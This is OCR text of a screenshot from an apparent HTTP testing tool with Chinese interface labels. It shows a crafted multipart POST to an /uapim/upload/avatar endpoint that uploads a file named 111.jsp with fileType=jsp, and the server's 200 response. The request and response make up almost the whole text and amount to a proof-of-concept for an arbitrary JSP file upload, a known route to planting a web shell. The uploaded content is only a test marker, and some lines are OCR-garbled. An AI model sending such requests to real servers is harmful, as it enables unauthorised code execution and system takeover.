 发送请求 强制 HTTPS 历史 爆破示例
equest 数据包扫描 美化 热加载 构造请求
1 POST /uapim/upload/avatar?usercode=1&fileType=jsp HTTP/1.1
2 Host ? : 192.168.63.129:8088
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEXmnamw5gVZG9KAQ
4 User-Agent: Mozilla/5.0
5
6 ------WebKitFormBoundaryEXmnamw5gVZG9KAQ
7 Content-Disposition: form-data; name="file"; filename="111.jsp"
8 Content-Type: application/octet-stream
9
10 3999
11 ------WebKitFormBoundaryEXmnamw5gVZG9KAQ--
Responses 4bytes / 18ms 美化 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 state: fail
4 error: Invalid+uri+%27http%3A%2F%2Fnull%3Anull%2Ffs%2Fservice%2Fuapim%2Fufiles%27%3A
+invalid+port+number
5 Content-Type: application/json;charset=UTF-8
6 Date: Wed, 17 Apr 2024 12:58:47 GMT
7 Content-Length: 4
8
9 true